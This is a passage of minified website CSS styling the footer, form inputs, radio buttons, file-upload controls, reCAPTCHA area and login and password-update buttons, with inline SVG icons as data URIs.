path{stroke:transparent}.footer__app-store:hover,.footer__google-play:hover{text-decoration:none}.footer__app-store,.footer__app-store:visited,.footer__google-play,.footer__google-play:visited{color:#303030}.footer__app-store:visited svg path,.footer__app-store svg path,.footer__google-play:visited svg path,.footer__google-play svg path{stroke:#303030}.footer__app-store:hover,.footer__google-play:hover{background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.footer__app-store:hover,.footer__google-play:hover{background-image:unset;background-position:unset;background-size:unset}}.footer__app-store:active,.footer__google-play:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}@media(min-width:390px){.footer__app-store,.footer__google-play{padding:0 16px 0 12px}}.footer__app-store p,.footer__google-play p{margin:0}.footer__app-store svg,.footer__google-play svg{max-width:28px;-o-object-fit:contain;object-fit:contain;margin-right:8px}.footer__app-store svg path,.footer__google-play svg path{stroke:none}.footer__app-store span,.footer__google-play span{display:block;font-family:RF Tone Regular,sans-serif;font-size:10px;text-align:left}.footer__app-store{margin-right:8px}@media(min-width:980px){.footer__app-store{margin-right:0;margin-bottom:8px}}@media(min-width:1280px){.footer__app-store{margin-right:8px;margin-bottom:0}}.footer__contacts{padding-top:24px;padding-bottom:8px}@media(min-width:980px){.footer__contacts{padding:0}}.footer__contacts-phone{display:block;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;color:#303030;text-decoration:none;margin-bottom:16px}@media(min-width:980px){.footer__contacts-phone{margin-bottom:24px}}.footer__contacts-phone:hover{color:#7f4cf7}.footer__contacts-worktime{font-family:RF Tone Semi Bold,sans-serif;font-size:16px;color:#303030;margin-bottom:24px}.footer__contacts-socials{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}@media(min-width:980px){.footer__contacts-socials{display:block;margin-top:auto}}@media(min-width:1280px){.footer__contacts-socials{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}.footer__contacts-socials a{display:block;margin-right:16px;text-decoration:none}.footer__contacts-socials a:last-child{margin-right:0}.footer__contacts-socials a:hover svg path{-webkit-transition:all .2s ease;transition:all .2s ease;fill:#7f4cf7}.footer__policy{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-bottom:8px}@media(min-width:568px){.footer__policy{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}@media(min-width:980px){.footer__policy{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}.footer__policy a{display:block;font-family:RF Tone Regular,sans-serif;color:#fff;font-size:14px;text-decoration:none;-webkit-transition:all .2s ease;transition:all .2s ease;white-space:nowrap;line-height:1.28;margin-bottom:8px}@media(min-width:568px){.footer__policy a{margin-right:16px;margin-bottom:0}}.footer__policy a:hover{text-decoration:underline}.footer__policy a:last-child{margin-right:0;margin-bottom:0}.footer__copyright{font-family:RF Tone Regular,sans-serif;color:#909090;font-size:14px;text-align:center}@media(min-width:980px){.footer__copyright{text-align:left}}.footer__note{font-family:RF Tone Regular,sans-serif;color:#909090;font-size:12px;line-height:1.3;max-width:720px;margin-top:24px;text-align:center}@media(min-width:980px){.footer__note{margin-top:0;text-align:right}}.footer__note a{color:#fff;text-decoration:none;-webkit-transition:all .2s ease;transition:all .2s ease;border-bottom:1px solid transparent}.footer__note a:hover{border-color:#fff}.footer-menu__item{margin-bottom:24px}@media(min-width:980px){.footer-menu__item{margin-right:3.5vw;margin-bottom:0}}.footer-menu__item:last-child{margin-right:0}.footer-menu__title{position:relative;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;color:#303030;line-height:1.25;white-space:nowrap;cursor:pointer}@media(min-width:980px){.footer-menu__title{margin-bottom:16px;cursor:text}}.footer-menu__title:after{content:"";position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;display:block;width:32px;height:32px;background:50%/8px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='8' height='14' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M.77 2.635c-.39-.39-.384-1.03.006-1.42.39-.392 1.03-.399 1.42-.009l5.091 5.081a1 1 0 010 1.415l-5.09 5.09c-.39.391-1.03.385-1.421-.006a1.008 1.008 0 01-.006-1.42l4.37-4.37L.77 2.635z' fill='%23888'/%3E%3C/svg%3E");-webkit-transition:all .2s ease;transition:all .2s ease}@media(min-width:980px){.footer-menu__title:after{display:none}}.footer-menu__title.is-expanded{margin-bottom:16px}.footer-menu__title.is-expanded:after{-webkit-transform:translateY(-50%) rotate(90deg);transform:translateY(-50%) rotate(90deg)}.footer-menu__list{display:none;margin:0;padding:0;list-style:none}@media(min-width:980px){.footer-menu__list{display:block}}.footer-menu__list.is-expanded{display:block}.footer-menu__list-item:last-child a{margin-bottom:0}.footer-menu__list-link{display:block;font-family:RF Tone Regular,sans-serif;color:#909090;font-size:14px;text-decoration:none;-webkit-transition:all .2s ease;transition:all .2s ease;margin-bottom:8px;line-height:1.28}@media(min-width:980px){.footer-menu__list-link{color:#888}}.footer-menu__list-link:hover{color:#7f4cf7;text-decoration:none}.form-item{display:block;position:relative}.form-item.is-hidden{display:none}.form-item.not-validated input,.form-item.not-validated textarea{border-color:#dd424d}.form-item.not-validated label:not(.not-label){color:#dd424d}.form-item.with-phone-mask label:not(.not-label){left:50px}.form-item.is-disabled label:not(.not-label){color:#b0b0b0}.form-item__visible-password{display:block;position:absolute;cursor:pointer;right:12px;top:0;height:100%;width:24px;background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='12' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Ccircle cx='12' cy='6' r='2.4' stroke='%23B6B6B6' stroke-width='1.4'/%3E%3Cpath d='M23.76 5.47C19.87 1.68 15.711-.148 11.447.01 4.811.27.387 5.285.2 5.494a.75.75 0 000 1.019c.186.209 4.637 5.225 11.247 5.486h.56c4.077 0 8.022-1.829 11.753-5.46.16-.157.24-.34.24-.548a.652.652 0 00-.24-.523zm-12.233 4.989c-4.744-.183-8.342-3.213-9.621-4.441 1.279-1.228 4.877-4.232 9.62-4.441 3.599-.13 7.117 1.358 10.502 4.44C18.67 9.1 15.125 10.59 11.527 10.46z' fill='%23B6B6B6'/%3E%3C/svg%3E") center top 18px no-repeat}.form-item__visible-password.is-active{background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='15' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cellipse cx='12' cy='7.43' rx='2.4' ry='2.379' stroke='%23B6B6B6' stroke-width='1.4'/%3E%3Crect width='1.394' height='19.913' rx='.697' transform='rotate(44.749 9.273 22.528)' fill='%23B6B6B6'/%3E%3Cpath d='M23.76 6.904C19.87 3.149 15.711 1.336 11.447 1.49 4.811 1.751.387 6.722.2 6.93a.738.738 0 000 1.01c.186.207 4.637 5.179 11.247 5.437h.56c4.077 0 8.022-1.812 11.753-5.412a.735.735 0 00.24-.543.644.644 0 00-.24-.518zM11.527 11.85c-4.744-.182-8.342-3.185-9.621-4.403 1.279-1.217 4.877-4.195 9.62-4.402 3.599-.13 7.117 1.347 10.502 4.402-3.358 3.056-6.903 4.532-10.501 4.403z' fill='%23B6B6B6'/%3E%3C/svg%3E") center top 18px no-repeat}.form-item input{border:1px solid #fafafa;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:16px;background:#fafafa;height:56px;outline:none;padding:0 12px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;font-size:16px;font-family:RF Tone Regular,sans-serif;color:#303030;line-height:normal;-moz-appearance:none;appearance:none;-webkit-appearance:none;-webkit-transition:all .2s ease;transition:all .2s ease;letter-spacing:-.3px}.form-item input::-webkit-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.form-item input::-moz-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.form-item input::-ms-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}@media(min-width:1280px){.form-item input{padding:0 16px}}.form-item input.invalid,.form-item input.invalid:hover,.form-item input.is-invalid,.form-item input.is-invalid:hover,.form-item input[aria-invalid=true],.form-item input[aria-invalid=true]:hover{border-color:#dd424d}.form-item input:hover{border-color:#dfdfdf}.form-item input:focus{border-color:#7f4cf7}.form-item input.is-disabled,.form-item input:disabled{color:#b0b0b0;pointer-events:none}.form-item input:not(.not-label):focus{padding-top:16px}.form-item input:not(.not-label):focus+label,.form-item input:not(.not-label):focus .form-label{-webkit-transform:translate3d(0,-9px,0) scale(.7);transform:translate3d(0,-9px,0) scale(.7)}.form-item input:not(.not-label):not(:-moz-placeholder){padding-top:16px}.form-item input:not(.not-label):not(:-ms-input-placeholder){padding-top:16px}.form-item input:not(.not-label):not(:placeholder-shown){padding-top:16px}.form-item input:not(.not-label):not(:-moz-placeholder)+label,.form-item input:not(.not-label):not(:-moz-placeholder) .form-label{transform:translate3d(0,-9px,0) scale(.7)}.form-item input:not(.not-label):not(:-ms-input-placeholder)+label,.form-item input:not(.not-label):not(:-ms-input-placeholder) .form-label{transform:translate3d(0,-9px,0) scale(.7)}.form-item input:not(.not-label):not(:placeholder-shown)+label,.form-item input:not(.not-label):not(:placeholder-shown) .form-label{-webkit-transform:translate3d(0,-9px,0) scale(.7);transform:translate3d(0,-9px,0) scale(.7)}.form-item label:not(.not-label){position:absolute;top:16px;left:12px;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition:all .2s ease;transition:all .2s ease;pointer-events:none;font-family:RF Tone Regular,sans-serif}.form-item label:not(.not-label).is-active{-webkit-transform:translate3d(0,-9px,0) scale(.7);transform:translate3d(0,-9px,0) scale(.7)}.form-item label.not-label{-webkit-transform:none;transform:none}.form-item select{border:1px solid #fafafa;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:16px;background:#fafafa;height:56px;outline:none;padding:0 12px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;font-size:16px;font-family:RF Tone Regular,sans-serif;color:#303030;line-height:normal;-moz-appearance:none;appearance:none;-webkit-appearance:none;-webkit-transition:all .2s ease;transition:all .2s ease;letter-spacing:-.3px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M18 9l-6 6-6-6' stroke='%23B0B0B0' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:95%}.form-item select::-webkit-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.form-item select::-moz-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.form-item select::-ms-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}@media(min-width:1280px){.form-item select{padding:0 16px}}.form-item select.invalid,.form-item select.invalid:hover,.form-item select.is-invalid,.form-item select.is-invalid:hover,.form-item select[aria-invalid=true],.form-item select[aria-invalid=true]:hover{border-color:#dd424d}.form-item select:hover{border-color:#dfdfdf}.form-item select:focus{border-color:#7f4cf7}.form-item select.is-disabled,.form-item select:disabled{color:#b0b0b0;pointer-events:none}.form-item .select-label{-webkit-transform:translate3d(0,-9px,0) scale(.7)!important;transform:translate3d(0,-9px,0) scale(.7)!important;z-index:5}.form-item textarea{border:1px solid #fafafa;background:#fafafa;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:16px;height:65px;outline:none;padding:12px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;font-size:16px;letter-spacing:-.3px;font-family:RF Tone Regular,sans-serif;line-height:normal;-moz-appearance:none;appearance:none;-webkit-appearance:none;-webkit-transition:all .2s ease;transition:all .2s ease;resize:none}.form-item textarea::-webkit-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.form-item textarea::-moz-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.form-item textarea::-ms-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}@media(min-width:768px){.form-item textarea{height:180px}}.form-item textarea.invalid,.form-item textarea[aria-invalid=true]{border-color:#dd424d}.form-item__error{font-family:RF Tone Regular,sans-serif;color:#dd424d;font-size:12px;text-align:left;margin:0}.form-item__error.is-hidden,.form-item__error.is-hidden-message{display:none}.form-item__dropdown{border-radius:16px;position:absolute;z-index:3;top:calc(100% + 4px);left:0;width:100%;height:auto;padding:0;background:#fff;border:1px solid #efefef;overflow:hidden}.form-item__dropdown-item{padding:12px 16px;cursor:pointer;-webkit-transition:all .2s ease;transition:all .2s ease}.form-item__dropdown-item:hover{background:#fafafa}.custom-file{position:relative}.custom-file__input{opacity:0;visibility:hidden;position:absolute}.custom-file__btn{display:block;font-family:RF Tone Regular,sans-serif;color:#303030;font-size:14px;text-align:left;text-decoration:underline;-webkit-transition:all .2s ease;transition:all .2s ease;cursor:pointer;padding-left:23px;background:0 100% no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='15' height='19' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M13.786 11.408l-4.142 5.315c-1.798 2.345-5.237 2.814-7.582 1.016-2.345-1.876-2.735-5.159-.938-7.582L7.846 1.56C9.175-.16 11.754-.55 13.474.856c1.72 1.329 2.032 3.83.703 5.628l-6.722 8.675c-.938 1.095-2.5 1.33-3.673.391-1.173-.86-1.407-2.579-.47-3.673l5.55-7.27 1.094.86-5.549 7.191c-.469.626-.39 1.407.156 1.876.626.391 1.407.313 1.876-.234l6.644-8.676c.938-1.172.703-2.814-.47-3.752-1.172-.86-2.813-.625-3.673.47L2.22 11.016c-1.33 1.72-1.017 4.299.703 5.628 1.72 1.328 4.299 1.016 5.628-.704l4.142-5.393 1.094.86z' fill='%231C1C1C'/%3E%3C/svg%3E");min-height:19px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.custom-file__btn:hover{color:#7f4cf7}.custom-radio{display:block;margin-bottom:15px}.custom-radio input{display:none}.custom-radio input:disabled{pointer-events:none}.custom-radio input:disabled+span:before{border:2px solid #e0ccfc!important}.custom-radio span{position:relative;-webkit-transition:all .2s ease;transition:all .2s ease;cursor:pointer;color:#303030;font-family:RF Tone Regular,sans-serif;font-size:16px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.custom-radio span:before{border:2px solid #e0ccfc;font:inherit;font-size:16px;color:#303030;background:#fff;-webkit-appearance:none;-moz-appearance:none;appearance:none;display:inline-block;width:24px;height:24px;vertical-align:middle;margin-right:8px;border-radius:50%;position:relative;-webkit-box-flex:0;-ms-flex:none;flex:none}.custom-radio span:after,.custom-radio span:before{content:"";-webkit-transition:all .2s ease;transition:all .2s ease;-webkit-box-sizing:border-box;box-sizing:border-box}.custom-radio span:after{opacity:0;position:absolute;top:2px;left:2px;width:20px;height:20px;border:3px solid #fff;border-radius:50%}.custom-radio span:hover{color:#7f4cf7}.custom-radio input:checked+span:before{border:2px solid #7f4cf7;background:#7f4cf7}.custom-radio input:checked+span:after{opacity:1}.form-success{text-align:center;font-family:RF Tone Regular,sans-serif;color:#303030;font-size:18px;line-height:1.5}@media(min-width:768px){.form-success{font-size:24px}}.form-success:before{content:"";display:block;width:80px;height:80px;background:50%/100% no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='150' height='150' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M122.875 27.08a77.639 77.639 0 013.896 4.226 91.179 91.179 0 011.674 2.04l.401.51c-.583-.766-.037-.037.073.09.291.383.582.766.855 1.166a70.454 70.454 0 016.827 11.676c.182.383.346.765.528 1.166.073.164.145.31.2.473.073.164.127.31.2.474-.2-.474-.218-.528-.073-.164a67.876 67.876 0 011.839 4.99 73.273 73.273 0 012.53 10.256c.073.419.128.82.201 1.239.036.255.072.491.109.746.036.31.218.438-.037-.218.292.783.219 1.912.31 2.732.164 1.749.255 3.497.291 5.246.037 1.749 0 3.497-.109 5.264a116.25 116.25 0 01-.182 2.495c-.073.802 0 1.986-.31 2.733.328-.82.037-.328 0 .018-.018.164-.054.328-.072.492l-.219 1.366c-.164.91-.328 1.821-.51 2.714a70.22 70.22 0 01-1.274 5.136 71.418 71.418 0 01-1.711 5.155c-.291.765-.546 1.639-.928 2.368.036-.073.327-.765.072-.164-.109.237-.2.474-.309.692-.2.474-.419.929-.637 1.385a70.552 70.552 0 01-5.316 9.417 88.218 88.218 0 01-1.493 2.149c-.254.346-.509.71-.782 1.056-.019.037-.546.729-.201.255.328-.455-.309.383-.364.456a61.99 61.99 0 01-3.64 4.226 72.151 72.151 0 01-8.229 7.595c-.145.11-.801.711-.091.073-.127.109-.291.219-.418.31-.346.255-.692.528-1.056.783a90.127 90.127 0 01-2.349 1.639 71.403 71.403 0 01-4.623 2.824 73.16 73.16 0 01-4.897 2.495c-.383.182-.765.346-1.165.528-.201.091-.383.164-.583.255-.783.346.564-.218.055-.018-.856.346-1.73.692-2.604 1.02a69.721 69.721 0 01-10.285 2.933c-.819.164-1.638.328-2.475.455-.42.073-.82.128-1.238.2-.164.019-.328.055-.492.073-.164.019-.328.055-.491.073.546-.073.637-.091.218-.036a72.119 72.119 0 01-5.243.473c-3.495.183-7.008.11-10.504-.218-.837-.073-1.656-.201-2.493-.273 1.128.091-.255-.037-.528-.073-.492-.073-.983-.164-1.493-.237a61.91 61.91 0 01-5.152-1.093 70.6 70.6 0 01-5.079-1.475c-1.638-.547-3.477-1.039-4.988-1.858.892.492-.273-.128-.528-.237a39.993 39.993 0 01-1.274-.583 70.64 70.64 0 01-7.245-3.898 79.499 79.499 0 01-4.642-3.115c-.346-.255-.71-.528-1.056-.783-.146-.109-.546-.401.11.091-.22-.164-.42-.328-.62-.492a54.64 54.64 0 01-2.239-1.858 72.71 72.71 0 01-7.918-7.978 90.837 90.837 0 01-1.675-2.04c-.037-.036-.546-.728-.2-.255.345.474-.164-.218-.2-.255-.31-.419-.62-.838-.93-1.275a75.48 75.48 0 01-3.003-4.553c-.928-1.549-1.82-3.115-2.621-4.718a66.13 66.13 0 01-1.11-2.295c-.183-.383-.347-.765-.529-1.166-.109-.237-.2-.474-.31-.692-.345-.82.31.747-.017-.073a75.085 75.085 0 01-3.295-10.091 66.32 66.32 0 01-1.092-5.282c-.073-.42-.128-.82-.2-1.239-.037-.2-.055-.419-.092-.62-.127-.837.073.656.018.092-.109-.91-.218-1.822-.29-2.732a74.082 74.082 0 01-.165-10.638c.055-.838.11-1.657.2-2.495.037-.42.092-.838.128-1.239l.055-.492c.018-.218.2-1.384.036-.273.273-1.73.546-3.479.91-5.191a70.59 70.59 0 012.967-10.164c.292-.783.674-1.567.929-2.368-.31.984.127-.291.237-.528.2-.474.418-.93.637-1.385a79.173 79.173 0 012.457-4.79 74.926 74.926 0 012.84-4.627c.492-.728.983-1.438 1.493-2.149.273-.382.564-.783.855-1.166.128-.164.51-.674-.018 0 .164-.218.328-.419.492-.619a70.963 70.963 0 017.736-8.306 76.397 76.397 0 014.351-3.697c.146-.11.51-.456-.109.09.2-.163.419-.327.637-.473.346-.255.71-.528 1.056-.765a67.945 67.945 0 012.367-1.621 72.29 72.29 0 019.43-5.246c.382-.182.764-.346 1.164-.528.2-.091.383-.164.583-.255.51-.219-.838.346-.055.018.856-.346 1.73-.692 2.603-1.02a81.323 81.323 0 015.043-1.64 81.135 81.135 0 015.133-1.256c.82-.164 1.639-.328 2.476-.456.419-.073.82-.127 1.238-.2.255-.036.492-.073.746-.11.874-.127-.855.11.019 0a74.63 74.63 0 0110.485-.546c1.802.037 3.586.146 5.37.31.42.036.838.091 1.238.127.2.019.419.055.62.073.072.018.91.091.254.037-.637-.055.182.018.255.036l.746.11 1.366.218a72.496 72.496 0 0110.358 2.623 91.65 91.65 0 012.384.838c.4.146.783.291 1.184.455.164.055.309.128.473.182.2.073 1.256.565.309.128 1.621.747 3.259 1.457 4.843 2.277a67.704 67.704 0 019.229 5.72c.346.254.71.527 1.056.782.728.547-.619-.491.091.073.146.11.273.219.419.328.692.547 1.365 1.111 2.039 1.676 1.438 1.275 2.821 2.55 4.132 3.88 1.347 1.348 3.823 1.457 5.152 0 1.329-1.458 1.438-3.716 0-5.155-10.905-10.874-25.122-18.379-40.34-20.893C72.558-1.463 57.084.577 43.158 7.025c-14.09 6.54-26.05 17.741-33.623 31.293C2.182 51.488-1.13 66.934.343 81.98c1.511 15.501 7.682 30.109 17.804 41.931 10.049 11.748 23.847 20.255 38.884 23.934 14.563 3.552 30.219 2.732 44.254-2.586a75.895 75.895 0 0036.353-28.999c8.356-12.586 12.689-27.814 12.343-42.914-.346-15.154-5.298-30.218-14.29-42.44a78.556 78.556 0 00-7.664-8.998c-1.347-1.348-3.823-1.44-5.152 0-1.329 1.475-1.42 3.715 0 5.173z' fill='%2301D9A4'/%3E%3Cpath d='M109.751 49.465l-4.733 4.736-11.286 11.293-13.653 13.662-11.851 11.857c-1.912 1.913-3.932 3.753-5.753 5.756-.018.037-.054.055-.09.091h5.151c-2.822-2.823-5.643-5.665-8.465-8.488-4.514-4.535-9.047-9.07-13.562-13.606-1.038-1.039-2.057-2.077-3.095-3.115-1.347-1.348-3.822-1.457-5.151 0-1.33 1.457-1.438 3.716 0 5.155 2.821 2.823 5.643 5.665 8.465 8.488 4.514 4.535 9.047 9.07 13.562 13.606 1.037 1.039 2.057 2.077 3.094 3.115 1.384 1.384 3.75 1.384 5.152 0l4.733-4.736 11.287-11.293 13.653-13.661 11.85-11.858c1.912-1.913 3.896-3.789 5.753-5.756.018-.036.055-.054.091-.09 1.347-1.349 1.456-3.826 0-5.156-1.456-1.348-3.714-1.439-5.152 0z' fill='%2301D9A4'/%3E%3C/svg%3E");margin:0 auto 24px}@media(min-width:768px){.form-success:before{width:150px;height:150px;margin-bottom:56px}}.form-recaptcha-wrapper{margin-top:24px;-webkit-transform:scale(.925);transform:scale(.925);margin-bottom:24px}.form-recaptcha-wrapper.is-active{display:block}.form-recaptcha-wrapper__error{display:none;font-family:RF Tone Regular,sans-serif;color:#dd424d;font-size:12px}.form-recaptcha-wrapper__error.is-active{display:block}.error__msg{font-family:RF Tone Regular,sans-serif;color:#dd424d;font-size:12px;text-align:left;margin:0}.error__msg.is-hidden{display:none}.form-privacy-police{margin:24px 0}.form-privacy-police.is-hidden,.form-privacy-police input{display:none}.form-privacy-police span{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin:24px 0 0;cursor:pointer;font-family:RF Tone Regular,sans-serif;font-size:14px}.form-privacy-police span,.form-privacy-police span:before{-webkit-transition:all .2s ease;transition:all .2s ease;color:#303030}.form-privacy-police span:before{content:"";display:block;-webkit-box-flex:0;-ms-flex:none;flex:none;width:20px;height:20px;vertical-align:middle;margin-right:10px;border-radius:3px;font:inherit;font-size:15px;background:#fff;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:1px solid #b6b6b6;position:relative;top:-2px;-webkit-box-sizing:border-box;box-sizing:border-box}.form-privacy-police span:hover{color:#7f4cf7}.form-privacy-police input:checked+span:before{background:#7f4cf7 url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0 5.188l1.064-1.045 4.257 4.18-1.064 1.045L0 5.188z' fill='%23fff'/%3E%3Cpath d='M4.94 8.702L3.847 7.686l7.06-7.318L12 1.384 4.94 8.702z' fill='%23fff'/%3E%3C/svg%3E") 50% no-repeat;border-color:#7f4cf7}.login-form__submit,.password-update-form__submit{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;padding:0 24px;width:100%;margin-top:24px}.login-form__submit.is-disabled,.login-form__submit[disabled],.password-update-form__submit.is-disabled,.password-update-form__submit[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.login-form__submit.is-disabled svg path,.login-form__submit[disabled] svg path,.password-update-form__submit.is-disabled svg path,.password-update-form__submit[disabled] svg path{stroke:silver}.login-form__submit.is-disabled *,.login-form__submit[disabled] *,.password-update-form__submit.is-disabled *,.password-update-form__submit[disabled] *{color:silver}.login-form__submit.is-loading,.password-update-form__submit.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.login-form__submit.is-loading:after,.password-update-form__submit.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.login-form__submit.is-loading *,.password-update-form__submit.is-loading *{color:#7f4cf7}.login-form__submit.is-loading svg path,.password-update-form__submit.is-loading svg path{stroke:#7f4cf7}.login-form__submit:hover,.password-update-form__submit:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.login-form__submit:hover,.password-update-form__submit:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.login-form__submit:active,.password-update-form__submit:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.login-form__submit,.login-form__submit:visited,.password-update-form__submit,.password-update-form__submit:visited{color:#fff}.login-form__submit:visited svg path,.login-form__submit svg path,.password-update-form__submit:visited svg path,.password-update-form__submit svg path{stroke:#fff}.login-form__has-account,.password-update-form__has-account{font-family:RF Tone Regular,sans-serif;font-size:14px;color:#303030;text-align:center;margin:24px 0 16px}.login-form__has-account-btn,.login-form__has-account button,.password-update-form__has-account-btn,.password-update-form__has-account button{display:inline-block;-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;border:none;color:#7f4cf7;font-family:RF Tone Semi Bold,sans-serif;font-weight:600;cursor:pointer;padding:0;-webkit-transition:all .2s ease;transition:all .2s ease}.login-form__has-account-btn:hover,.login-form__has-account button:hover,.password-update-form__has-account-btn:hover,.password-update-form__has-account button:hover{color:#303030}.login-form__no-account,.password-update-form__no-account{font-family:RF Tone Regular,sans-serif;font-size:14px;color:#303030;text-align:center;margin:24px 0 16px}.login-form__no-account-btn,.login-form__no-account button,.password-update-form__no-account-btn,.password-update-form__no-account button{display:inline-block;-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;border:none;color:#7f4cf7;font-family:RF Tone Semi Bold,sans-serif;font-weight:600;cursor:pointer;padding:0;text-decoration:none;-webkit-transition:all .2s ease;transition:all .2s ease}.login-form__no-account-btn:hover,.login-form__no-account button:hover,.password-update-form__no-account-btn:hover,.password-update-form__no-account button:hover{color:#303030}.login-form__separators,.password-update-form__separators{position:relative;margin:0 auto 16px;text-align:center}.login-form__separators span,.password-update-form__separators span{display:inline-block;position:relative;z-index:2;background:#fff;font-size:14px;line-height:1;color:#303030;font-family:RF Tone Regular,sans-serif;padding:10px 7px}.login-form__separators:after,.password-update-form__separators:after{content:"";width:100%;height:1px;background:#e5e5e5;position:absolute;top:50%;left:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);text-align:center}.login-form__footer,.password-update-form__footer{text-align:left;color:#888;font-size:14px;line-height:1.5;font-family:RF Tone Regular,sans-serif;margin-top:8px}.login-form__footer a,.password-update-form__footer a{color:inherit;font-size:inherit;text-decoration:underline}.login-form .form-recaptcha-wrapper,.password-update-form .form-recaptcha-wrapper{margin:24px 0 0}.login-form .form-item,.password-update-form .form-item{margin-bottom:16px}.login-form .form-item.-password .form-field-wrapper.has-success input,.login-form .form-item.-password .has-success input,.password-update-form .form-item.-password .form-field-wrapper.has-success input,.password-update-form .form-item.-password .has-success 